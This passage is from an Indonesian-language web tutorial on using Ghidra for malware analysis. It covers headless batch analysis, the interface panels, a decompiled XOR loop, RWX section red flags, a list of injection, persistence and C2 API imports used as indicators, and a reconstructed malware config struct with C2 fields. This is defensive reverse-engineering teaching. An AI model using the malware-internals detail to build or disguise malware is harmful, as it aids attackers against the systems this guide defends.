      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🗂 Struktur File Project Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">tree</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content">malware-2026-05-campaign/
├── malware-2026-05-campaign.gpr     <span class="tok-cmt"># Project descriptor</span>
└── malware-2026-05-campaign.rep/    <span class="tok-cmt"># Repository folder</span>
    ├── idata/
    │   └── 00/
    │       └── 00/
    │           └── &lt;binary-hash&gt;    <span class="tok-cmt"># Ghidra database per file</span>
    ├── user/                         <span class="tok-cmt"># User-specific settings</span>
    └── versioned/                    <span class="tok-cmt"># Version history</span></pre>
          </div>
          <p style="margin-top:10px;">File <code>.gpr</code> adalah yang dibuka saat re-open project. Seluruh data
            analisis (annotation, comments, renamed functions) tersimpan di <code>.rep/</code> folder — <strong>backup
              folder ini secara rutin</strong>.</p>
        </div>
      </div>

      <!-- 2.6 Ghidra Headless -->
      <h2 id="install-headless">2.6 Ghidra Headless Analyzer</h2>
      <p><strong>analyzeHeadless</strong> memungkinkan Ghidra berjalan tanpa GUI — ideal untuk batch processing
        ratusan sample secara otomatis dalam pipeline CI/malware-analysis.</p>

      <div class="code-block">
        <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button></div>
        <pre class="code-content"><span class="tok-cmt"># Sintaks dasar analyzeHeadless</span>
./support/analyzeHeadless &lt;project_location&gt; &lt;project_name&gt; \
  -import &lt;binary_path&gt; \
  -postScript &lt;MyScript.java&gt; \
  -deleteProject

<span class="tok-cmt"># Contoh: Analisis sample.exe dan jalankan script ekstraksi string</span>
./support/analyzeHeadless /tmp/ghidra_projects SampleAnalysis \
  -import /malware/samples/sample.exe \
  -postScript ExtractStrings.java \
  -scriptPath /home/analyst/ghidra_scripts \
  -deleteProject

<span class="tok-cmt"># Batch import seluruh folder</span>
./support/analyzeHeadless /tmp/ghidra_projects BatchProject \
  -import /malware/samples/ \
  -recursive \
  -postScript IOCExtractor.java \
  -deleteProject</pre>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Automation Use Case</strong>
          <p>Headless mode ideal untuk integrasi dengan sandbox pipeline, MISP, atau SOAR platform. Script Python/Java
            dapat mengoutput JSON IOC yang langsung dikonsumsi oleh threat intel platform.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 02 -->

    <!-- ============================================================
     SECTION 03 — PENJELASAN INTERFACE GHIDRA
     ============================================================ -->
    <section class="section" id="sec-interface">
      <div class="section-header">
        <span class="section-number">// 03 &mdash; Interface Ghidra</span>
        <h1 class="section-title">Penjelasan Interface Ghidra</h1>
      </div>

      <p>Setelah membuka binary di Ghidra, tampil <strong>CodeBrowser</strong> — workspace utama yang terdiri dari
        beberapa panel (window) yang dapat di-dock, di-float, atau disembunyikan. Memahami setiap panel adalah kunci
        efisiensi analisis.</p>

      <!-- SVG: Layout Overview -->
      <div class="diagram-wrap">
        <svg width="680" height="300" viewBox="0 0 680 300" xmlns="http://www.w3.org/2000/svg"
          style="max-width:100%;height:auto;">
          <rect width="680" height="300" fill="#0f1117" rx="8" />
          <text x="340" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">GHIDRA
            CODEBROWSER — LAYOUT OVERVIEW</text>

          <!-- Toolbar -->
          <rect x="10" y="26" width="660" height="22" rx="3" fill="#13161e" stroke="#2a3050" />
          <text x="340" y="41" text-anchor="middle" fill="#4a5568" font-size="9" font-family="monospace">[ Toolbar:
            Navigation · Analysis · Search · Window ]</text>

          <!-- Symbol Tree -->
          <rect x="10" y="54" width="130" height="200" rx="3" fill="#13161e" stroke="#00d4ff" stroke-width="1" />
          <text x="75" y="70" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
            font-weight="bold">Symbol Tree</text>
          <text x="75" y="85" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Imports</text>
          <text x="75" y="98" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Exports</text>
          <text x="75" y="111" text-anchor="middle" fill="#8892a4" font-size="8"
            font-family="monospace">Functions</text>
          <text x="75" y="124" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Labels</text>
          <text x="75" y="137" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Classes</text>
          <text x="75" y="150" text-anchor="middle" fill="#8892a4" font-size="8"
            font-family="monospace">Namespaces</text>

          <!-- Listing View -->
          <rect x="148" y="54" width="220" height="200" rx="3" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
          <text x="258" y="70" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
            font-weight="bold">Listing View (Disassembly)</text>
          <text x="168" y="88" fill="#ffd166" font-size="8" font-family="monospace">00401000 PUSH EBP</text>
          <text x="168" y="101" fill="#ffd166" font-size="8" font-family="monospace">00401001 MOV EBP,ESP</text>
          <text x="168" y="114" fill="#ffd166" font-size="8" font-family="monospace">00401003 SUB ESP,0x10</text>
          <text x="168" y="127" fill="#5c6370" font-size="8" font-family="monospace">; xref: FUN_004010a0</text>
          <text x="168" y="140" fill="#ffd166" font-size="8" font-family="monospace">00401008 CALL 0x00402500</text>
          <text x="168" y="153" fill="#ffd166" font-size="8" font-family="monospace">0040100d MOV EAX,[EBP-4]</text>
          <text x="168" y="166" fill="#ffd166" font-size="8" font-family="monospace">00401010 POP EBP</text>
          <text x="168" y="179" fill="#ffd166" font-size="8" font-family="monospace">00401011 RET</text>

          <!-- Decompiler -->
          <rect x="376" y="54" width="220" height="200" rx="3" fill="#13161e" stroke="#00ff88" stroke-width="1" />
          <text x="486" y="70" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
            font-weight="bold">Decompiler</text>
          <text x="390" y="88" fill="#cc99cd" font-size="8" font-family="monospace">void FUN_00401000(void) {</text>
          <text x="398" y="101" fill="#a8d8ea" font-size="8" font-family="monospace"> int local_10;</text>
          <text x="398" y="114" fill="#61afef" font-size="8" font-family="monospace"> local_10 = </text>
          <text x="398" y="127" fill="#61afef" font-size="8" font-family="monospace"> FUN_00402500();</text>
          <text x="398" y="140" fill="#a8d8ea" font-size="8" font-family="monospace"> return;</text>
          <text x="390" y="153" fill="#cc99cd" font-size="8" font-family="monospace">}</text>

          <!-- Bottom panels -->
          <rect x="10" y="260" width="230" height="30" rx="3" fill="#13161e" stroke="#ff6b35" stroke-width="1" />
          <text x="125" y="279" text-anchor="middle" fill="#ff6b35" font-size="9" font-family="monospace"
            font-weight="bold">Data Type Manager</text>

          <rect x="248" y="260" width="200" height="30" rx="3" fill="#13161e" stroke="#ffd166" stroke-width="1" />
          <text x="348" y="279" text-anchor="middle" fill="#ffd166" font-size="9" font-family="monospace"
            font-weight="bold">Memory Map</text>

          <rect x="456" y="260" width="140" height="30" rx="3" fill="#13161e" stroke="#ff3366" stroke-width="1" />
          <text x="526" y="279" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
            font-weight="bold">Bookmarks / Console</text>

          <!-- Arrows -->
          <line x1="140" y1="154" x2="148" y2="154" stroke="#00d4ff" stroke-width="1" stroke-dasharray="3,2" />
          <line x1="368" y1="154" x2="376" y2="154" stroke="#9d4edd" stroke-width="1" stroke-dasharray="3,2" />
        </svg>
      </div>

      <!-- 3.1 CodeBrowser -->
      <h2 id="ui-codebrowser">3.1 CodeBrowser</h2>
      <p><strong>CodeBrowser</strong> adalah workspace utama Ghidra. Setiap binary yang dibuka menggunakan window
        CodeBrowser tersendiri. Di dalamnya semua panel bisa di-arrange sesuai preferensi analis.</p>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Panel</th>
              <th>Fungsi Utama</th>
              <th>Shortcut Buka</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Listing (Disassembly)</td>
              <td>View assembly utama, annotation, label</td>
              <td><code>Window → Listing</code></td>
            </tr>
            <tr>
              <td>Decompiler</td>
              <td>Pseudocode C dari fungsi aktif</td>
              <td><code>Window → Decompiler</code></td>
            </tr>
            <tr>
              <td>Symbol Tree</td>
              <td>Navigasi functions, imports, exports, labels</td>
              <td><code>Window → Symbol Tree</code></td>
            </tr>
            <tr>
              <td>Data Type Manager</td>
              <td>Struct, typedef, enum management</td>
              <td><code>Window → Data Type Manager</code></td>
            </tr>
            <tr>
              <td>Function Graph</td>
              <td>Control flow graph visual per fungsi</td>
              <td><code>Window → Function Graph</code></td>
            </tr>
            <tr>
              <td>Memory Map</td>
              <td>Sections, segments, permissions (.text .data .rdata)</td>
              <td><code>Window → Memory Map</code></td>
            </tr>
            <tr>
              <td>References (XREF)</td>
              <td>Semua cross-reference ke/dari alamat saat ini</td>
              <td><code>Window → References</code></td>
            </tr>
            <tr>
              <td>Bookmarks</td>
              <td>Simpan &amp; navigasi ke alamat penting</td>
              <td><code>Window → Bookmarks</code></td>
            </tr>
            <tr>
              <td>Console</td>
              <td>Output log analisis dan script</td>
              <td><code>Window → Console</code></td>
            </tr>
            <tr>
              <td>Script Manager</td>
              <td>Kelola dan jalankan Java/Python script</td>
              <td><code>Window → Script Manager</code></td>
            </tr>
            <tr>
              <td>Defined Strings</td>
              <td>Semua string yang terdeteksi di binary</td>
              <td><code>Window → Defined Strings</code></td>
            </tr>
            <tr>
              <td>Entropy</td>
              <td>Visualisasi entropy per region (detect packing)</td>
              <td><code>Window → Entropy</code></td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Layout Rekomendasi untuk Malware Analysis</strong>
          <p>Letakkan <strong>Listing</strong> di tengah-kiri, <strong>Decompiler</strong> di kanan, <strong>Symbol
              Tree</strong> di kiri, dan <strong>Defined Strings</strong> di bawah. Layout ini memaksimalkan informasi
            yang terlihat secara bersamaan. Simpan layout via <code>Window → Save Tool Config</code>.</p>
        </div>
      </div>

      <!-- 3.2 Listing View -->
      <h2 id="ui-listing">3.2 Listing View (Disassembly)</h2>
      <p>Panel utama yang menampilkan raw disassembly. Setiap baris berisi: <strong>alamat</strong>, <strong>raw
          bytes</strong>, <strong>mnemonic</strong>, <strong>operand</strong>, dan <strong>komentar/label</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Anatomi Satu Baris Listing</span>
          <span class="accordion-badge">Fundamental</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — annotated</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ┌─ Virtual Address</span>
<span class="tok-cmt">; │           ┌─ Raw Bytes</span>
<span class="tok-cmt">; │           │              ┌─ Mnemonic  ┌─ Operand(s)</span>
<span class="tok-cmt">; │           │              │            │            ┌─ XREF / Komentar</span>
  00401000    55             PUSH       EBP
  00401001    89 EC          MOV        EBP,ESP
  00401003    83 EC 10       SUB        ESP,0x10
  00401006    FF 15 A0 30 40 CALL       dword ptr [->KERNEL32.DLL::CreateFileW]  <span class="tok-cmt">; IAT call</span>
  0040100C    85 C0          TEST       EAX,EAX
  0040100E    74 12          JZ         LAB_00401022   <span class="tok-cmt">; jump if CreateFile failed</span></pre>
          </div>
          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>Elemen</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span class="highlight-orange">Warna biru/cyan</span></td>
                  <td>Instruction mnemonic (PUSH, MOV, CALL, dll)</td>
                </tr>
                <tr>
                  <td><span class="highlight-green">Warna hijau</span></td>
                  <td>Label / fungsi yang sudah diberi nama</td>
                </tr>
                <tr>
                  <td>Warna abu</td>
                  <td>Komentar — prefix <code>;</code></td>
                </tr>
                <tr>
                  <td><code>LAB_xxxxxxxx</code></td>
                  <td>Auto-generated label untuk branch target</td>
                </tr>
                <tr>
                  <td><code>FUN_xxxxxxxx</code></td>
                  <td>Auto-named function (belum di-rename)</td>
                </tr>
                <tr>
                  <td><code>DAT_xxxxxxxx</code></td>
                  <td>Data reference yang belum diklasifikasikan</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Operasi Penting di Listing View</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aksi</th>
                  <th>Cara</th>
                  <th>Shortcut</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Rename fungsi/label</td>
                  <td>Klik kanan → Rename, atau tekan <code>L</code></td>
                  <td><code>L</code></td>
                </tr>
                <tr>
                  <td>Tambah komentar</td>
                  <td>Klik kanan → Comments → Set Pre/Post/EOL Comment</td>
                  <td><code>;</code></td>
                </tr>
                <tr>
                  <td>Lihat XREF</td>
                  <td>Klik kanan → References → Show References to Address</td>
                  <td><code>Ctrl+Shift+F</code></td>
                </tr>
                <tr>
                  <td>Follow call/jump</td>
                  <td>Double-click target address atau tekan <code>Enter</td><td><code>Enter</code></td>
                </tr>
                <tr>
                  <td>Kembali setelah navigate</td>
                  <td>Toolbar panah kiri atau Alt+Left</td>
                  <td><code>Alt+←</code></td>
                </tr>
                <tr>
                  <td>Define sebagai function</td>
                  <td>Klik kanan → Create Function</td>
                  <td><code>F</code></td>
                </tr>
                <tr>
                  <td>Patch byte</td>
                  <td>Klik kanan → Patch Instruction</td>
                  <td><code>Ctrl+Shift+G</code></td>
                </tr>
                <tr>
                  <td>Mark sebagai data/code</td>
                  <td>Klik kanan → Data / Disassemble</td>
                  <td><code>D</code> / <code>Ctrl+D</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 3.3 Decompiler -->
      <h2 id="ui-decompiler">3.3 Decompiler</h2>
      <p>Panel paling krusial untuk malware analysis. Ghidra menggunakan engine decompiler berbasis <strong>P-code
          IR</strong> (intermediate representation) untuk menghasilkan pseudocode C yang mendekati source code asli.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Contoh Output Decompiler — Fungsi Enkripsi XOR</span>
          <span class="accordion-badge">Example</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — pseudocode ghidra</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Ghidra decompiler output — BEFORE renaming */</span>
<span class="tok-kw">void</span> <span class="tok-fn">FUN_00401230</span>(<span class="tok-kw">char</span> *param_1, <span class="tok-kw">int</span> param_2, <span class="tok-kw">char</span> param_3)
{
  <span class="tok-kw">int</span> iVar1;

  iVar1 = <span class="tok-num">0</span>;
  <span class="tok-kw">while</span> (iVar1 < param_2) {
    param_1[iVar1] = param_1[iVar1] ^ param_3;
    iVar1 = iVar1 + <span class="tok-num">1</span>;
  }
  <span class="tok-kw">return</span>;
}

<span class="tok-cmt">/* AFTER analyst renames variables + parameters */</span>
<span class="tok-kw">void</span> <span class="tok-fn">xor_decrypt_buffer</span>(<span class="tok-kw">char</span> *buffer, <span class="tok-kw">int</span> length, <span class="tok-kw">char</span> xor_key)
{
  <span class="tok-kw">int</span> i;

  i = <span class="tok-num">0</span>;
  <span class="tok-kw">while</span> (i < length) {
    buffer[i] = buffer[i] ^ xor_key;  <span class="tok-cmt">// single-byte XOR loop</span>
    i = i + <span class="tok-num">1</span>;
  }
  <span class="tok-kw">return</span>;
}</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Operasi Penting di Decompiler Panel</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aksi</th>
                  <th>Cara</th>
                  <th>Shortcut</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Rename variable/param</td>
                  <td>Klik kanan pada nama → Rename Variable</td>
                  <td><code>L</code></td>
                </tr>
                <tr>
                  <td>Retype variable</td>
                  <td>Klik kanan → Retype Variable (masukkan tipe C atau struct)</td>
                  <td><code>Ctrl+L</code></td>
                </tr>
                <tr>
                  <td>Override signature fungsi</td>
                  <td>Klik kanan di nama fungsi → Edit Function Signature</td>
                  <td><code>F</code></td>
                </tr>
                <tr>
                  <td>Sync ke Listing</td>
                  <td>Klik pada baris decompiler → Listing jump ke address yang sesuai</td>
                  <td>Auto</td>
                </tr>
                <tr>
                  <td>Highlight semua penggunaan var</td>
                  <td>Klik pada nama variable</td>
                  <td>Click</td>
                </tr>
                <tr>
                  <td>Comment inline</td>
                  <td>Klik kanan baris → Set Comment</td>
                  <td><code>;</code></td>
                </tr>
                <tr>
                  <td>Commit decompiler changes</td>
                  <td>Otomatis tersimpan ke project database</td>
                  <td>Auto</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Common Pitfall: Decompiler Artifact</strong>
              <p>Decompiler Ghidra kadang menghasilkan konstruksi yang tidak akurat, terutama pada: (1) hand-crafted
                assembly, (2) stack frame manipulation yang tidak konvensional, (3) obfuscated control flow. Selalu
                <strong>verifikasi pseudocode dengan raw listing</strong> untuk bagian kritis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.4 Symbol Tree -->
      <h2 id="ui-symboltree">3.4 Symbol Tree</h2>
      <p>Panel navigasi hierarkis untuk semua simbol dalam binary. Titik awal yang paling efisien saat mulai analisis
        baru.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Node-node dalam Symbol Tree</span>
          <span class="accordion-badge">Navigation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Node</th>
                  <th>Isi</th>
                  <th>Relevansi Malware Analysis</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>Imports</strong></td>
                  <td>Semua DLL dan fungsi yang di-import via IAT</td>
                  <td><span class="tag tag-red">Critical</span> — Tentukan kapabilitas malware dari API-nya</td>
                </tr>
                <tr>
                  <td><strong>Exports</strong></td>
                  <td>Fungsi yang di-export (relevan untuk DLL malware)</td>
                  <td><span class="tag tag-orange">High</span> — Entry point DLL injector/loader</td>
                </tr>
                <tr>
                  <td><strong>Functions</strong></td>
                  <td>Semua fungsi yang terdeteksi otomatis</td>
                  <td><span class="tag tag-orange">High</span> — Cari fungsi dengan nama mencurigakan atau banyak XREF
                  </td>
                </tr>
                <tr>
                  <td><strong>Labels</strong></td>
                  <td>Named locations (bukan fungsi), misal jump targets</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td><strong>Classes</strong></td>
                  <td>C++ classes yang terdeteksi (via RTTI atau demangling)</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td><strong>Namespaces</strong></td>
                  <td>Namespace C++ atau grouping logis</td>
                  <td><span class="tag tag-cyan">Info</span></td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Mulai dari Imports</strong>
              <p>Pada malware analysis, selalu mulai dari <strong>Imports → DLL tertentu</strong>. Lihat apakah ada:
                <code>VirtualAlloc</code>, <code>WriteProcessMemory</code>, <code>CreateRemoteThread</code>
                (injection), <code>WinExec</code>/<code>ShellExecute</code> (execution), <code>RegSetValueEx</code>
                (persistence), <code>InternetOpenUrl</code>/<code>HttpSendRequest</code> (C2). Pola import ini
                langsung menunjukkan kapabilitas.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.5 Function Graph -->
      <h2 id="ui-funcgraph">3.5 Function Graph (Control Flow Graph)</h2>
      <p>Visualisasi <strong>Control Flow Graph (CFG)</strong> dari fungsi aktif. Setiap node adalah <em>basic
          block</em> — sequence instruksi tanpa branch. Edge menunjukkan aliran kontrol (conditional/unconditional
        jump).</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Membaca Function Graph</span>
          <span class="accordion-badge">Visual</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="diagram-wrap">
            <svg width="500" height="260" viewBox="0 0 500 260" xmlns="http://www.w3.org/2000/svg"
              style="max-width:100%;height:auto;">
              <rect width="500" height="260" fill="#0f1117" rx="6" />
              <text x="250" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">CONTROL
                FLOW GRAPH — basic block view</text>

              <!-- Entry block -->
              <rect x="170" y="26" width="160" height="50" rx="4" fill="#13161e" stroke="#00d4ff" stroke-width="1.5" />
              <text x="250" y="44" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
                font-weight="bold">ENTRY BLOCK</text>
              <text x="250" y="58" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">PUSH EBP
                / MOV EBP,ESP</text>
              <text x="250" y="70" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">CMP
                [EBP+8], 0 / JZ .else</text>

              <!-- Arrow down left (false/else) -->
              <line x1="205" y1="76" x2="130" y2="110" stroke="#ff3366" stroke-width="1.5" marker-end="url(#arr2)" />
              <text x="155" y="98" fill="#ff3366" font-size="8" font-family="monospace">FALSE (JZ)</text>

              <!-- Arrow down right (true) -->
              <line x1="295" y1="76" x2="370" y2="110" stroke="#00ff88" stroke-width="1.5" marker-end="url(#arr2)" />
              <text x="310" y="98" fill="#00ff88" font-size="8" font-family="monospace">TRUE</text>

              <!-- True block -->
              <rect x="300" y="110" width="160" height="50" rx="4" fill="#13161e" stroke="#00ff88" stroke-width="1" />
              <text x="380" y="128" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
                font-weight="bold">TRUE BRANCH</text>
              <text x="380" y="143" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">CALL
                decrypt_string</text>
              <text x="380" y="155" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">JMP
                .merge</text>

              <!-- False block -->
              <rect x="40" y="110" width="160" height="50" rx="4" fill="#13161e" stroke="#ff3366" stroke-width="1" />
              <text x="120" y="128" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
                font-weight="bold">FALSE BRANCH</text>
              <text x="120" y="143" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">MOV EAX,
                default_val</text>
              <text x="120" y="155" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">JMP
                .merge</text>

              <!-- Merge arrows -->
              <line x1="120" y1="160" x2="200" y2="200" stroke="#9d4edd" stroke-width="1.5" marker-end="url(#arr2)" />
              <line x1="380" y1="160" x2="300" y2="200" stroke="#9d4edd" stroke-width="1.5" marker-end="url(#arr2)" />

              <!-- Merge block -->
              <rect x="170" y="200" width="160" height="40" rx="4" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
              <text x="250" y="218" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
                font-weight="bold">MERGE / EXIT</text>
              <text x="250" y="232" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">POP EBP
                / RET</text>

              <defs>
                <marker id="arr2" markerWidth="7" markerHeight="7" refX="5" refY="3" orient="auto">
                  <path d="M0,0 L0,6 L7,3 z" fill="#8892a4" />
                </marker>
              </defs>
            </svg>
          </div>
          <div class="table-wrap" style="margin-top:8px;">
            <table>
              <thead>
                <tr>
                  <th>Warna Edge</th>
                  <th>Arti</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span style="color:var(--accent-green)">■ Hijau</span></td>
                  <td>Conditional jump — TRUE (jump diambil)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-red)">■ Merah</span></td>
                  <td>Conditional jump — FALSE (fall-through)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-cyan)">■ Biru</span></td>
                  <td>Unconditional jump (JMP / CALL)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-purple)">■ Ungu</span></td>
                  <td>Merge / return edge</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 3.6 Memory Map -->
      <h2 id="ui-memmap">3.6 Memory Map</h2>
      <p>Menampilkan semua <strong>memory segments / sections</strong> dari binary yang dimuat, beserta permission dan
        address range-nya.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Contoh Memory Map — PE File Typical</span>
          <span class="accordion-badge">PE Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Section</th>
                  <th>Start</th>
                  <th>Size</th>
                  <th>R</th>
                  <th>W</th>
                  <th>X</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>.text</code></td>
                  <td><code>0x00401000</code></td>
                  <td>0x12000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>✅</td>
                  <td>Code — executable. Malware mungkin tambah section ini untuk hidden code.</td>
                </tr>
                <tr>
                  <td><code>.rdata</code></td>
                  <td><code>0x00413000</code></td>
                  <td>0x4000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Read-only data, import table, strings konstanta</td>
                </tr>
                <tr>
                  <td><code>.data</code></td>
                  <td><code>0x00417000</code></td>
                  <td>0x2000</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>Global/static variable. Malware sering simpan encrypted config di sini.</td>
                </tr>
                <tr>
                  <td><code>.rsrc</code></td>
                  <td><code>0x00419000</code></td>
                  <td>0x8000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Resources. Malware sering embed payload/config dalam resource.</td>
                </tr>
                <tr>
                  <td><code>.reloc</code></td>
                  <td><code>0x00421000</code></td>
                  <td>0x1000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Relocation table</td>
                </tr>
                <tr>
                  <td><span class="ioc">UPX0</span> / <span class="ioc">UPX1</span></td>
                  <td>varies</td>
                  <td>varies</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td><span class="tag tag-red">IOC</span> Section RWX atau nama aneh = packed/obfuscated binary</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Red Flag: Section RWX</strong>
              <p>Section dengan permission <strong>Read + Write + Execute</strong> secara bersamaan adalah anomali
                besar. Ini sering menandakan <strong>packed binary</strong>, <strong>shellcode stub</strong>, atau
                area yang digunakan untuk self-modifying code / process injection.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.7 Data Type Manager -->
      <h2 id="ui-datatypes">3.7 Data Type Manager</h2>
      <p>Kelola semua <strong>struct</strong>, <strong>typedef</strong>, <strong>enum</strong>, dan
        <strong>union</strong>. Sangat penting untuk merekonstruksi config malware, network packet struct, atau
        Windows API struct yang kompleks.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Membuat Custom Struct — Contoh Config Malware</span>
          <span class="accordion-badge">Advanced</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Skenario: Malware memiliki embedded config struct. Kita rekonstruksi dari decompiler:</p>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — struct definition</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh struct config yang ditemukan dari decompiler analysis */</span>
<span class="tok-kw">typedef struct</span> _MALWARE_CONFIG {
  <span class="tok-kw">char</span>    c2_host[<span class="tok-num">256</span>];      <span class="tok-cmt">// offset 0x00: C2 domain/IP (null-terminated)</span>
  <span class="tok-kw">uint16_t</span> c2_port;          <span class="tok-cmt">// offset 0x100: port number</span>
  <span class="tok-kw">uint8_t</span>  xor_key;          <span class="tok-cmt">// offset 0x102: single-byte XOR key</span>
  <span class="tok-kw">uint8_t</span>  flags;            <span class="tok-cmt">// offset 0x103: capability flags bitmask</span>
  <span class="tok-kw">uint32_t</span> beacon_interval;  <span class="tok-cmt">// offset 0x104: C2 check-in interval (ms)</span>
  <span class="tok-kw">char</span>    mutex_name[<span class="tok-num">64</span>];    <span class="tok-cmt">// offset 0x108: mutex untuk single instance</span>
} MALWARE_CONFIG, *PMALWARE_CONFIG;</pre>
          </div>
          <p>Setelah mendefinisikan struct di Data Type Manager, <strong>apply</strong> pada alamat data yang relevan:
            klik kanan di Listing → <strong>Data → Choose Data Type</strong> → pilih struct yang baru dibuat.
            Decompiler akan langsung menggunakan nama field.</p>
        </div>
      </div>

      <!-- 3.8 Script Manager -->
      <h2 id="ui-scriptmgr">3.8 Script Manager</h2>
      <p>Interface untuk mengelola, mengedit, dan menjalankan script analisis. Mendukung <strong>Java</strong> dan
        <strong>Python (Jython)</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Cara Menggunakan Script Manager</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Buka via <strong>Window → Script Manager</strong> atau ikon tool di toolbar.</li>
            <li>Filter script menggunakan kotak pencarian (misal: ketik "string" untuk script terkait string).</li>
            <li>Double-click script untuk menjalankan langsung, atau klik <strong>Edit</strong> untuk membuka editor.
            </li>
            <li>Klik <strong>New Script</strong> → pilih Java atau Python → isi template.</li>
            <li>Gunakan <strong>Script Directories</strong> untuk menambah path ke folder script custom Anda.</li>
          </ol>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
